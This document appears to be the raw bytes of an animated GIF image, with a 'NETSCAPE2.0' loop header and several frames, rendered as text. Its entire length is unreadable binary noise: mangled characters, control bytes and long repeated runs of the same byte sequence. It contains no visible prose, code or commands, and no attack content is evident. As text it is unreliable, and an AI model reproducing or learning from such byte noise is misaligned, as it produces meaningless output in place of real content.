x���4����� ]   !�NETSCAPE2.0   !�
 � ,    d d  � _LhApX� C	�r��hB�bC�μ�0 CA�p1�Q���ay�p¥�3Yl�9���q��6sdи��鍙L�� �G	��	Fl1��+j� $x���h���2��2Z�`�r�0��0�L2O���ℊ�3����$��@_��BCF=;��ݼf��A�`���V���zP��>|��a!�	Z���E��!MB蘠��E6C�	�7��\I���#�D��e;?/�j��Ff!P��X�b��Wn��r��1��b�!\��(��@ �Z �D�_Pt͝Q0Au<đx|��B�4� DS%ra�,�E�l\��}էI5�h�3Xa�D���\ �@Cu<E�7�Ds�}19 �A"L�C6��Ɗ�ɀ��}�Ŋsܰ�S���Ro�O���J�����QA.T�-�� ?4te��]i)sf@WG���#?�t"QT!RHU�́����Dr��@#��BI*=�%��oXx�H|�ǲ*��Yu��e��fp�ؑ��pE<�hA=�0SR���]t�nnGÞ*�y5AF��v�K!���eж(�t�Ƭ�AZ1�5�@�upA�\j��Yΐ�|��\V-�R�yB�1Gf*�Xe����*���@+�s�-�\�Dcx���@H�&,������R]��W��C"��&��ة��K� X`��3rQ�RyP��X��@:���ϝ݅�uĴ�O��mv��Cr�iCtA�V���j�uG�`��M��RT1h0�"u0�C�M r$	�@);�=
0��,��.(��G�7I�6�)D�ӛ��*�%�g�F��3�1�@��mUWpK�Û~��e�qZ4��)�x����ߞ(^'���H/u@��B*��}��	��0��؄c���4b�d�<�N4�,�a]2PʫP�>.T��9C*R�] N�H�%��[��o=� �:�<
�GzJ �%@�E�L�ꐅ7������#� GH�����̂�Z�|P�\�" :{E�0�R���"��0IHHL��`.�=4l�[�P�#yfB�r���dRZ\6#'�fi� 'D�7W�H Uq ���_�p��:�����b+��0H@��	:I���� 8�95a�jr�pq�������MF�2�J�����ab�kF �V�qp�����0�ŀ[`�.���@:J� I���������ް � ��O����ʓoj�ŷS`��H�/�׊oڰ y��-�'�[|�i�@�H��A�(� ���}��I/m��d�����B��(Lŉל^�02���;�- �7WHB���(��	_���X��`�/�UHG:����Lf�zdLiQ���z����Y`dRX��@��E�~�?Y�w�� f�9&��X�@X�7��j����%��3sK�2O�:P:{-��e�,���Dx����r ��/���9���xW�K�^��y	`�<�����cJ��_B;�h���_Z�����)�0�z� $�P�Ҁ{9�����eq�O� �J��7�u��$L(�./����)y��k���zA�K�|Ҋo8 JKqG$�m��'xWR]������zQ
�& ?����P��I��[ʜ�Р����-ز^ -h�P�J�D��ʴ��d�1�� �v�����߾<������.	��t��~b��b�����D���Y�S�9y��0+��%��+F�X����a/���Y���hN��J��� 1�L�x���-V�Bb�W%UJ1&|��u��,(	�Cs<�
܂	@lf��P �t~`�1aV��Y�%�C�`�k��1�Pf�u��;�� C�N��3��a#�r��3� ��V�J�4��hqN��5�+[���,��L���Y����#����v�,6a�?��~��š��+�S��~4(М�sKVX��o�"5��#��jB��!-��շ��f���q���4I�K6<FK<������?���2��AM0�ѰZ��"�@9���T�-{���QL/� 8��Bh	� �8�(�P�4�=�{aPh]��*�������͹:w�m�i��H�	�������`��J�*��(�� ,� �_��l���@�g�p�&�<�;�:�������9A�g�#X���m�e� 62k���ŧ��Cᓝ�H�/������7�j��@�� ��T�|q�I�1pG+`}�}
�F$�<��y�p�pl�}'�~�� �)�4(A�gI�/d��[�A-;�Z$�H�WhSwdTD-C��K�z�3�;d �����0S�Xw�w=ԥVTMps����7#*Bt�%F[rt�5ٗ� >(S��+�'��g��U� pl��2��R�T?o����161#��ve�2k�R�30zh�#NSP�-oQ:P�iP�AWgI`�b |W�c�gH�R�tL��GLdЂ�Ff �4bnE��F-40 c`lJ2F�L7�7EP2�i��1uGxhF*��Xw�����lh�W��@@'��@�"�8}�40�&�l��+0�Gu�t@�7�8}r�^A&��f�u0�x`� G 0�|cS?0hAaz�X�*hb"����w�}!�+p]p5I�D��-x2^�Q0��tfy{X�A�~_Zǎ_��E%%I/3��-�>9���1�h;��7�( �����>ɍ�4�$ �B!@��`���P~Ɂ#�-TB|�t�N@P�%�B������A`)����q@E��E�l����� Byf�'�@��%��Tך��3Hk�ikF��B��H�hT��:����0�wnЙ(�.r���@{A�t9 *�'A�؝����6j�� u0p��81�VF�i�ď*�"�''m��]pDp/��9
p�fff U��#��H	�)�� T`�n��JA*��&�U�؂���'�� @!P�I�-@
(/[ %�x�o��lV7�9:?oP?�r60I5p1�"
r"H�	32@�;�D��$�, �r�_b����n�m�*��gzl��IVl�LW���r1S��3hPn6 RZ��}'`��/�?�%��8Pm����ڗ��l	�sP��5��$sbP@7i�I�т�yE;��6J��N�}����hU�c�%���ʣV��쇩�'6�X?�DJ�ޥ~@d�9/D�����7=\a
`y���h&	�0��[����})�߉l����'<)'~�'��D#�'m@m�&�ʪ�=���kS<@9�VB �tf&�*��m������
�yI� PMw�Z[�@Qꤰ�u��/�=1���*��ʱ!��) c�{yEC��� �"�3���!� A��	�"+����w����m0�/�@�-	�`!гq��(0��p�Ek�+p)P�д[ �y�JY�U��ʣ)&pH����B�~ ;�
����P���ʭap�Z�;�f��{���E+U0�P��S �TT����z�h�0+@P� *'���*�y@[��x�;аu��]`��i&� �k�u۴)���*}��7����껾���)wf�+�1�++`{�ʻj���n�uk������+��q;�c��K�EP�m������AF�AA���)�y@����y lɼ~
�9�(0@~���k������=�E��
���: �!뫔��~	�_�̻����ڙֺr�e[���A��v{z��<��M��q�U�܄�����9��ښ�Q� #z/�y�̋Ǳ�Zwu�K8����)��9( �e��)�b��p黾A��,��IuD��ᤀ�Ơرh��Z�m�S�}(z���qK��Z�" =�
<P�����|���<ǹ�{�[ǏˠT�2�&%�	�`�P	�R	*��0�~�ek�m��g����f��ۚ��  ʠ����L����;�Mл{��	��P�/_4�P
=T	8`Άܼ�[�20Е�=@�kϿK&50 �� %���,͋{����l�X뾝R
�3K��
�@G� ��
}�[�$�	��q�{���ڰ+�=� �c�� � �۔AU�͍����08+�otfoDb��@��l[X�;��������Yn�R@��~c=P�hS�L�=��L��ܗ�]�0
���� � G%��~�*���/�P��� ���M2X����=0�1�K,ٓ����;ڗ$�?� 	�@�7�?���j��+�@b� j�)Z���*`*^�P��:�Չ2q��G��`�ە���}ɥP�e���REN��?\�	���	��
��	ot� ��[�S �ݭ`���]�� � ��mqu��}}�h���)Vǥ��	� ���3��� %�6�f�����}�*=�`ʈ�� b:TE����I��\�|�>�`@�� �	�Q~S
:ם Ύ	� <��e��ƦA�	�ݥ 䭄zqN ��0 ������P��F~F�6]Pp
{�� �'��?�C�;�n�PR��	� ��H���!*�`r�4�`�� J�  ��Qq��W�69�>�D��=�/���?�;�@R)�3������FUi�L��=�Ϯ�N�~�a��$15��u7��i k-S@���CC��D0S�й�M	@ o�Ϻ0�&����y�e��d�'�?9���W@�-��E�Tl��#�WP`Sh�	�W6��!f"�ޭ ���������U�Ӄ�
	�r�RZ"��6:�X�#ip��W��]d�e�F�af�}x>�O@.���6n "Z�B���3o%�
��?�����B����.�R2��< v��I>��~$W��"y[����*��yMn��D�<ݥP����cj�s+�.jcpD��j�1��=�1���e��e>�!@ W�me��m��q��ROh��y�
��?U�� �P	�ݯ��Z�~q&lh��p ��/k�?|��r]�3��3� :�E�
*�H20	D �; }��a�e뙺�	��A��Ȫ�+����t%�C�H�1hp �!z�H٢s���)��E֣L7�;�[����X�hP�W�:�:�����e��������1��`�7yp	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	8P	����p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��+I�C�I���p	�p	�p	�p	�p	�p	�p	�p	�����������p�p	�p	�p	�p	�p	����� � �0�0C0Ip	�p	�p	�p	�p	�@��Mp	�p	�p	7�Π��+�p	�p	�p	�p	��H����������0:p	�p	�p	�p	�p	�p	� Ip	����А�����p	�p	�p	�p	�p	I��������������p	�p	�p	�p	�p	����Mp	:�I��������ΐ�p	�p	�p	�@�������0C0��� �p	�p	�p	�p	�p	:��0:������ M���:p	�p	�p	�p	�p	:�:`3��ΰI��0Ip	�p	�p	�p	�p	�@��:�C�������� �@�p	�p	�p	�����0d��p	�p	:���Vp	�p	�p	�p	�p	:�ΐ��� d�C���� �p	�p	�p	�p	�p	�p	�p	�0����p	�p	�p	�p	�p	�p	�p	��:���C�� _�C�ϰDKt	�p	�p	�p	M�� :p	�p	�p	�p	�p	���p	�p	�p	���p	:��0I ��� �����p	�p	�p	�p	�p	�p	�p	�p	I���qI��0�p	�p	�p	C�������C0���������p	�p	�p	�p	I��`�p	�p	�p	�p	�p	C����p	�p	� �������`�����а��Р�p	�p	�p	���������������������p	�p	�p	7�����ΰ�������0I`I�:p	�p	�p	�����p	�p	�p	�p	�p	I��p�p	�p	�@������K�ΰd�����ΐ�p	�p	�p	:�������������C0C C��p	�p	�p	M����p�p	������d�C ���p	�p	� ��:�p	�p	�p	�p	�p	�@���p	�p	�p	������M �����������@�p	�p	�p	:��@I����p	I���_p	�p	�p	�p	�p	�@C���� ���������������p	�p	��� �p	�p	�p	�p	�p	����Ip	�p	�p	�p	��� �0���0d�� � ���p	�p	�p	�p	�p	���0�p	������dp	�p	�p	�p	��������������0C0IP�:p	�p	�p	�p	���p	�p	�p	�p	�p	�p	I�ΐ�p	�p	�p	����ˠ+I��0I�C�����Mp	�p	�p	�p	d����p	�p	�p	����� dp	�p	�p	��I���ΰD�а����Р�p	�p	�p	�����p	�p	�p	�p	�p	�0��dp	�p	�p	�p	I�ΠC��������������p	�p	��p	������I�� ːI0�����@�p	�p	������dp	�����������p	�p	�p	�p	���p	�p	�p	�p	�p	�p	��Ϡ�p	�p	�p	����C�C�������7���Р�p	�p	� �������������������0�p	�p	� ����� d���ϰ:����p	�p	�p	�p	�����p	�p	�p	�p	�@���p	��p	�p	�p	M���ΰ7������ �0����:p	�p	� ��70�������0����70�p	�p	�p	:�� ����Ϡ�����@���p	�p	�p	�p	I����p	�p	�p	�p	:���dp	�p	�p	�p	C�� �������������0�0�p	�p	�p	C�����C�:p	�p	�0��dp	�p	�p	�p	I�ΰ��˰Dd��0��������p	�p	�p	�p	��� :p	�p	�p	d����p	�p	�p	�p	:����������������p	�p	�p	�p	�p	�p	�@��Cp	�p	�p	�p	I�ΐ�p	�p	�p	����:�Π�p	d�ϰd�M0���p	�p	�p	�p	d���� C0����� :p	�p	�p	�p	:p�@�p	M���C�����ˠ�p	�p	�p	�p	�p	d�� �p	�p	��p	:���Mp	�p	�p	�p	d Vp	��Ip	�p�����pC��p	�p	�p	�p	�p	M ��������ΰ�p	�p	�p	�p	�p	�p	�p	�p	�����0�������p	�p	�p	�p	�p	M���I��A����Cp	�p	�p	�p	�p	�p	:��0�p	d�ϰ� M��0�p	�p	�p	�p	�p	��I0�0аI��p	�p	�p	�p	�p	�p	�p	�p	�p	���C ���p	d ΐ�p	�p	�p	�p	�p	�����������0:p	�p	�p	�p	�p	�p	M��0�p	I�Π�p	d�ΰ�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	Z���Mp	�p	�p	�p	�p	�p	�p	�p	�pC���� C�:p	�p	�p	�p	�p	�p	�p	: Р�p	d����p	M �@�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	��p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	� !�
 � ,    d N  � 	8��-7��1�2��a10��H�� @��@`�P� !CC$Ll�xs��+KN�p$#,´�"c�@i�H%J�K">4p��W�t!-`��aC '>6v�(�����&�@���Z�jk�͌3x�8��0�	G����&�4\��R�I]!s?IC0RG���F�p���]b����/�t49@C��	\� B�̍�Hn �bF�*g|L �A4O�D�i9���\.cΒ���F���J�C9-f@t]&���-�s��"�why���*o�!`OKD��6�AԃE��FK7(�R���h-ȡ��T�t �E(���I�	pF;��L�5�t�3�1C��O?h�E��E1fG��i�y$$�R=2�@4Y`�@��%|.ܰ�v�qL�I܍A,G �]�J�!CK2�R���l�R��$�w� P���yT×��j���I����>B��t0q����CtE>����a�EU0�4Tx�]y&x��V����TrY��o�9Ӎ�٠�{��EH���_{\qZ?l�KHq�{�ch� -Q�Ҵ"*�A.�F �Zdk�f���Wf�!�p��jM|��w?��J�� X� \`�Xou�Tt�gIK��y�g q|�fP��kT(�q�1��=���O��E�K�pĠ�:Vusp�RD���%�9wF�>��8:qacLƌJQ���s�a� $�CjD ��J�r]7E�H��jG��@jɶ"y�^��7�`n�'��{���qG�>��OXE�D;uAh)K���Lt���w)��
��'VS��8��-\vf�`�:�9L0�G�Da��F2$UvB�k�˒�y �Z�#v0Bh�=̰�i.�*4%*P|8�@���L`	O���P"
D1`��6���$Q�f�7'�jO��Q��p8QFT�B$V�����A��5(6|0�T�C��4&�iȈ���/�z ܑԦ�.� ���J�4��%9
��S �$f�#Â�� � �e��*�8��T`l
�� 5;��hYHZB?��P�V��@ ��, 8Br�A5�aI!,��`h�`�N\���7�@J�UV���ŀxAW�9�jD6�L����y�}����8�%� Z||��V��
d��{��@��n>�z2C�h����!��é�����V�̂�)�Q6�8�����h�g1�!
])�8��V��H3 �Q�j�/!9�'�C��N�,ؑ�Ǳ��D����
H�J�0H6%A��|�_F�$&��X�Z��fFl!<0�1����,ɣJ��I�E�@�l:�!c�E`:q���3�
��P���vLv�e�H4��L`cjJU� ����`�|�� ���Z����G���,j�=�S�I%��@⊥�ǩ �,f0Un� SW�^$y�����2�#C�p$�(����l��ф�MOl+G��bV�;�O��,�R	��r2<�
�z�o�'.� �8�YRS�bBU�Q���%x�[�@|��
q*����
�����r?����>�A�#~����bZ����z� �Uir��za ��aN��5x�D�e'���yF�{��gʚ2��vgP�����V`$�o	@����L[����D^K��#�.� ����T�w��yB(��`� �&��!|!	dh����s �N`X�,gH֡�SZ�`�C#�@m��OӚ族�X:��@�P��ty4��t�vE+\�	5Ȭa �����guU�5�Y@��Ҡ�S�@HH��	�ɲ@�0� |n+m͙o|�q��	��z�� ��5�8���I���!�P�c3']��c�P���,N.�g�����r�{�	�`GZxXM�w�"�
?���8 m$c���'v-oM������4
�n(#�Yv�;������\�����#�ŕ� [,�β�\ڜ�ɔ
Z�,���@�j����?��I=�P`Hv�18;-}ldӀO�3�# �t� F 娭�v��T�,�a�	Tn�dݲ����x�`]fk[�]l����6PX���'� �	TP�#�}B!c�J���r4�C��K�N�ٶ��1�ю��͂�O�.��2�Z����(t������&1H����!��{1�c�����zh���M��8d0
�>�X`�춭(�����w_�,��"�ߺU0<}@�~�Q#�r}`�A��`��+S(�QM2%�#0+���G�2Z�%MPM�uJ�5���+� �=��� � �-�����Bp��h���_��&Oj04Ё$@u�N�wlE�yp���7���v>�I( l� �8@$�'>W`O��td ��K�(��Q�'�A ?`; Sw]�@g:D(X�i���� 0� *������l��pV{��3#�����)��A�n{�UY������VM�E A�5@y/��r1!���c���f�F�?I�1(TX�EC}�RQ6��]�D,1�bv�+��q �'#2p|�h>
p r��@ψ��[P���b�YR�0�1�s�P6?�'z�>��(P (ұ(��(�ƨ-H�������=�*��2�f��i��"�����q�my�E���B ���h�A,h�(;�$��ah�'��fȒ�( N�S��8�2�Y`�m6ţ*�t60Y�(h@�E?��NA?�7�s@O4 h�5�w!@(��)I���3Pm0� ��s])����2=5p)��.�H���JM�Ljh(B�;  (��0��VN�# [�Y�i��"py �u�43�j�/w3/J�� ;0<_w�	y�8^���G8 Y��"���y�����ɘ�!mG?��NBt�7���/�LHC,J��)��c�������a�p~�8p�!Pp`٠�5	9_�'y'�v�/40�ANGS6;��1J4 �h0[�(�a�`�� AU�6��Xb�m [��H�w�I��`�9t5"]�XXM���2��"�#
v�; �j�*�Xj��B�a�� ��[���[��S�k֦=��PC�\��@@�;�/J�[� D1�m�E��	]��q�Z�)/)ЁZ��@���R *08�E�=0����䣏@ 4 0D5JC�AM������	8 ω�v!�P�(��:)��+0s�c0�� �'�e&@�S�؊y0�v ����f?�p8�ww��(�b��/s0��1��j� j��"Ϙ��[��) 0���0
���
8�!�<Q 0��6��a���d��1��ӫB0m�E�,H��0�Xʎ|��8�@)Ь"���(Z"�}��6
a@�F�H�m���H~ȱ�3 ħE  ˱$��m�:��ȵ#�5���!�5k�,P�S���'@�lsK�?ʕ]� O��Sʱu#@0TK���I��a�	��j_;Z���)p{�,�k�yP]@8�xp�x� ������T��[�$˫jɫ:@�h���X��"�@�#a��i�i�S��	:`�1��|uK����P@�d���	���%����'��ؚ� g׻�c�Zٸ:{�+ c�=������l\8Lp|'a � �;-(ث[ ���A�� p����
�� �;��)����6ӿb��@!��[8�+���`���T�z��j��w��5c�D,�knP�:KA%@�Zj��0��!�/�h2Lp��[����#�h��4�8 :�{��9k�l�� Dǋʨ�U��� �*�(�����G@�P����{�@Z
����,������ت����+�L�=0B�T�}�ʀ�$P� � pp��@ˈ|�o8�$��:-h�D �V��Ĭ=`�*\F�R��y,�@p�s!ȇ��<����	���0- ��W�n`�np�������[{Y,����|�,�ns�_��T���)Pǌʨ�w	�V����Xz�'���ŵ�цls0�~ы' }���9�0-��X�(U����y�Ru�;������+]0�����L�U<���ͥ�'�� � =C��[0}02P--,��1vF��v�������ԵL��֓W�Y3�f�dh���?�@�0��QM�]-КP�1@���/6]��8�k�~��֓��A]8/@qX��$d������ؚj-@(7��b��G+1 $@2$>t86s�gG�`��7����ܽ��n@BS�J�|r9���C���ɨ�S5�ٽ�5�D���jC%j G��p0�8�޽�ފJ/X�	�]�j���IO yip��I��ji�C��@�wh�f�����^�5S 6n N/XP�U�S��-���$�=O���]��Y��,����ܹ�p39�:V�v��j�:	��2D@~��[P�gR�A	�*�0B�H2<p�l��Q{�]dV|�X�eb�#�@?�a�5OT^6 �~0z �DP�=�%{&:����N�'��JI��"^����AZ���"O~��n6����k�n~ {�B*�2D���wN��:p��NN�w#ԙ���Up�T^��>��~8�4�'PstMP�"�\����c�*S���H�i����>�Gz���矺y�%�!�t�z�/�'TnS�4�;�B��W�7��:�}�����~���x�����>�������~N�7������Z�S~��3T!_X�vl:`ZO�yp��	�:� ��n�&�����y���f�(�l$8釯�a<���$���1�4߇s��j�9��&���%�(�� �� ��8�y�rM !�
 � ,    d a  � 	H0�2Zf��`->YP�CQ�?(r4�Ϙ
���9\Rα�#�9��ȡFILG`�H�S
J����	*3rt���"[�ʇG��޸��-�(��e��@S�\pA�HT�@ٱ�*j��XӇ/KҌ8�h��Jd@YLc��:Z�4cc�)Kp�U$U��R5�X�l�C�ND�P ۑ.��C�.��o~����ʈ4K2d���0E�e4x���sd�����A�6�n=���$30��Vdb��?Av� R���$H9Q��ǌ�p=�(sT��P��ACC!(Ă���P2�AT(��B�T�u}�t|�"V�aAdd� 3�m\9��ZP1�6P�5@@(2�XȅE��A ��EPBQSz��(nǡBoT�DL�]F>��A��ć6R����1 ����C+e��P �]�;�1C٠��q1�|����g�7�b4@�	�E�@ZA�Bw��Й�5xaC�H&��D��؂;@��I�5��d �\�a�B^N%��aj�7�j�HE�t�x�r��!���^�`D���2TADts���Pԁ(r7(҄@d��D:���i��Q�@��!h	0�v8QƢTԁ��f|An_<YC��_����X\Fݑq��Ǭh4�;0��X�H%���J(��A<�����F�� �}3,Ȅu$�#�,�Pr��W\�*��J(QEi�Z�\���XZ�q,��J'�t"�c��X�	oviH;�H\y�f<�7\K���q�fH�[������`����a1�"�UT�i}�F*��r�%�(�
.�l�	�+b� G++� ��`�Ƽ�q\feo�G��Oz�3x��i\��,��ER�AĞn�$A���'g��)��������&.���Y�S��� ��	L�Q�4�5��FՒQB'��`  L���!q�BP�:�T,-�)Cn!�X(B���0,� Lx����"6P7�q^��1�:�)ZFQ�E�3`OHȀ��!� ��!�ls����>`��` Y�N���+1 L0��Y��`�$h�5
��> !J�^$'*fK�A�8�%�Ln��P��� ����r�
3C�pE 0a	I���E.���)������C���E��]$D(5�@G�0	Ƭ0�0@�	��)�
(A�"ؠ��)�ج 3na	W��2<�;1�Mx �{�x�����t�#�b���fhތn0�&h,%�����	\a˼���LK&'Js�H�*��6 �xaJ����vЅ(!�uZ
��,��8˱���t�G�� Wl�����:t	?����0H�H��:W�U\��s�=Q?��ό���0��
O|¤g��YX*��H>D�C����0�_�L"q�, �%O����,A ���B*"��` ���9!�H����#6�B�ͺ��j�$h�
Z��l�1� 
J��'9s	|��D���,�eCԬ�3HDm*�u$:Q�N(��E X�US؏�rT�� =�~(b$b����V��(\P�P��a�����t���%�ӌ�n����#½a'<�
\|��H'QTX��#�`��J��Q���4�9睥����s
��0��F�2H���Ơ#wK�pWщV�n^��G"�ZAc
��"ܧ�' t�;8Wx1-t�Z6���Bvqy��E��_�����s���'0��9�,�� �t����y�c,��yA9B���0��L���5d�hPq�*�;q�*��(��!܋;��?���D��$���K7֥������I� ��1_K~�|>�)�d��!�}D!#-Ɛ�8�4P��N��0 �\�p��φ{S:�j.kPxW;�d�b\��h0��,Z ���w��������:)� ���F�g����Ay�W�$!��_y�d��O��4O "�p�A�ON�n������X�6  D�����3�p���eA@XC�b#R�	[2KtT�������6��f��*I��6xo��9ٟ�����]�i��T�(��D�6YJr'�+�읣�l���-D׎��B=ֹ��PO��8��
,�3 �'��oRغPt�<�O�Wj�ӹ�,�D`#Ј���_L��d(���o9]����ք˶Ɠ�Z(o]�2�1|/I�c��b�i�2��B���k�,�Ś6A�4;���6@��}d�d��L��z,��	m��������mj�h����Ԑ���"�`�P H�CE.;4D_M ���g ��`z��wqGN0+f@��1&pEQ�s��v�~�'|s`H,�cpW��" ��"v�:2�KP#g �� �g� a`H��a:r^�Td�d�v�h6���mzt
�kQ�A)�V��+�ɗ4�A=��E �O��у ���!r �cGV�@�q����7�# M�9��dF�GQ�(��*�����l�#��������%m3(y�LRq>8؃sB$mZ	�(��|���q�y6HA0A-.�g��&�g�|0�oG>�%�gwi8��Θy��# a�	�^�E�@H �f9Z 7�hCE�9Ӕ?� 2Z��~��Wj�W?@�0@0 )AQ^s@6��ol�,�= 'pz��*�B-N�}Z`K'|p��F�'I��e�]|?��p�M�=	�h(�p���w ��8 bPՇL�w&�&wH�Z4@qv��X�W�$�T�6�GzfY�2@(I^@w�"sj�PqH�'4r�z�U����+�i$�DN�$YQ	!�K��O0n�Uq��P� �c`�0�8 k茞�l3<�#P��� �= 9���,PbS��������$epx�T�"|���� +���Dz�"�7(81������OWz��`oB�G�A:g�c�� 6�s�4��ʑ#'Mw�n�W�q�hw��y2 0E@���� .�� �ww0��- ��	� U$*5���d[�2�:'�>5��u�'��P�!��^�E �j���Щ�m6<<��5�D�˔��H ^�@���R�X�3@�����~i7"|Q@ �̘��	�"A�$��8���H��٨�li1��o9P	��#�1���T��.fPp��h4���0�$ �R�-� �Xb�"P*p!�Շ�S���oi f��Q=?�u(C�KB+zF+IB�Zy�+�H�! �����c�|�* 0[�"�>�XxW����"� �iG�b|�z�'�:�ZXN�m��Q& �A]Pىo�)��*0 �z"��M�����4:rp�v�depO�]5@(@s�@zE�95+�L�k1�P�!p��i����� � y����"ײ�:��ȯ�1H�hf�p0� �EtQpJ%�t���*;���s(�]�l � X�w� �08�%@�ho`ۃ�zwq`3rG��(Y@(��;@Ih�'PZ��@I�U���!�)��K@^� @�Q�m� `�4:% 8 ;�*��=(���n�W�*\zts��r���+�9��Q^��a�dȂ�;����֧�*���y�P[s���c ?a[���)t�%4��u�m@�/CB%Դj�a�j��W0 �۴�� ����h�! ������( A� �F#9ע��@�P��Xd���$f�!@a`�(��� 
&о&��I���
`d*[[����q!��� GPd)�g�a&�@�ѳ�������s�"�� ��Y��)�&<�k��A�S��[�Y'^\'B⩩	��7< q�h�����D�`
<�+��+y �뷙��ڴ��ŹZ�+ q@S�\}��{�! $�$Q'ˤ�H��t�&޷�`
�����`ʹ�
B���0(ۢm��L���A)��R�ċ@�~+5�[�*��ڠ��M��O� ��,ʷ�����ŕ�`�'��LzE���S����Z*���() ��;# 0 U�踰S04A���c�"!y�i�;�`;��Q��\B�;z���9��+��������;��l�pE�\8�[04 �����,��������p�d�mV;�`h�)+y��'�����R��)P�S���'DТ\Xɕ�� Ϳ:y\��	f�w���p7��/���s��l
%@��l����W<q�
�	��!�[U�� =������;֞�̝��`?� J3� �����;���[{з;0��ׄm� �� B%�Ի[{��� '��A��	$�_�o��B�`Ӳ�
n1�+���U���}ӽ�P
	pВ��O��� Nݷq�� �W% �: ��	�0�]����ɜ��ؠ˭����\ʖ ��\��f���pӈ@z����?~�2�;=0��#�*,���( q�*������.�̐M�����튠0
��y
�X{Ӟ�ݦښ� �p�/Z��;�U�^pL˫y�Z�Pc^�p(/@V�A��ڄ��ڃٙ*�l?#�Q�PC�5D^	� �&u �tІ���*`⿭nP�.��������iE���]}�O����Z��If��X;C��f$�p�^  p�7�ڹ@9�.���)S� r�1~�.�؝�y�9����a,� �P��-K�w����<sʰ�m@!20~0}0D�.a�"�1����������ʜ���7����Q40ÅQ��F�Z\�Y���\	z�+4������/�*q�h5�~K�i�7<��KP�,�cp���1��=5�����	�`?wg�m�ܽ �>�'�Ǳ�Q�A2p��/P�0�hqW.|e�X�7B�i�` 2�,0�_��p��7�f��z°͔�"�|��D��*�"4�4���%S�%9�E&_5��k�e��J����x�a6��/$���w�LzG��v�Q}��L!��?pO	$و��2"������_�4� ʽ���c�%R�^��c&@�����Rw~D�珑�'�r��	�6�z�/~�q�.��ӄ~�ݷpN�W���}���������%$z0������Ry�c/�|p$�o�z���~�~ˢ�l�P��PE z�`���`&估f2hp2i!(!���)A4M��%z`&o�q�h�ypِ0\7]	�7�:0�hآ:��E0��Lz7�/@����$A4�F��|6�q�6z@/��h0�8pi��
h����Q}3�1�83�Io�3�6��hP�d��B=Ψ�s�@�@�d9:`>����p	1��2�:�:��:�S��A�Q^d�����S1�:P�<C�/�2:�:�:0� :0�L:0�w:�8`8�����<ͨ�W�<��`�`�`�`[;&:p�:0u}	�p	:0&8�8�3avia�	>Mt��[kڸ��8�8�
��q8piaviavia���qu��p	8��f�P	a��p����`�0��?&��3�p	��	�P	��u�q�� ��: ��8��`[;&:`ʊp	�0ͨ\	�����aڹP	��Sq	��[;&��ڝ`:��P	��!�� �[�8p	��	�pʈ`�`��:�:�:p��?&����ܝ���]	����	��9�:�:�8�8`[K��	����	�`�P	�0ͨ�8pi>=&�f:0_	8f�f����
�`���;��P	�@͗viavi�P	S�a�3a��� �P	�f8`[{	Sa���W�:0:��:pʶ�8���	[;����,ʕ �l�`�`[;:0͝��a��8`��3S��P	��q:`�>=�0����f�Lͨ��a8�u�	>]ם��c��P	�����P	��Ԍ�0<�W�[�<��0���a��	7�>-8�aӌ���`�`8�:����a��ps�[�8P	�`8��P	�P	<����pi>=u����Sq	8P	��8�:�`��8��P	������g���Qח`�<��<͕�u}�8p	��:�8��0͝�:0�0͝�Qר<�����@t������0͈`ڕ���>=�@���L͝�>M�0ͦ�:Pו`��<S	�1�:0&:`��7Ӝ8�<S	���o�\	�@�`�8`�|ʈ��0�����q	<���	�P׹P	����	��8pi���3���a���f�P	�0� ��>�=��ڧl8p	a��������8�:P׶�3�`�P	��p	S����iq	�\	�p	<�:`�0���D����iQ�[�<S	��3[�:`
��:�:`�P	�Qק��`��������8�:P	����	[�q:fݜ<�:�:���[k��l�8`��ڡ�0�ӌ�[��`�<����ڡӌ��:�8�>�q�p�>�:��`8�:�3>�q:�����8j���Sa8`�f��:`�[;&�0͗f���p	D���Ӗ)�Z{�[�!�u]	:�Zk�����`8p	!	��[�:P	�����:p	�p	�p	 !�
